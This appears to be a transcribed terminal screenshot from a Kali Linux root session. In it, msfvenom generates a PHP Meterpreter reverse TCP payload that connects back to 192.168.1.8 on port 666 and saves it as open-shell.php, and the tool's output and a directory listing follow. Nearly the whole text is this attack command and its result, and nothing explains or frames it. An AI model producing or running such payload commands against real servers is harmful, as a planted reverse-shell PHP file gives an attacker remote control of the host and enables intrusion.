 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lpor
t=666 -f raw > open-shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1111 bytes
root@Kali:~# ls
ashton.txt Desktop Downloads open-shell.php Public Videos
ashton.txt.1 Documents Music Pictures Templates
root@Kali:~#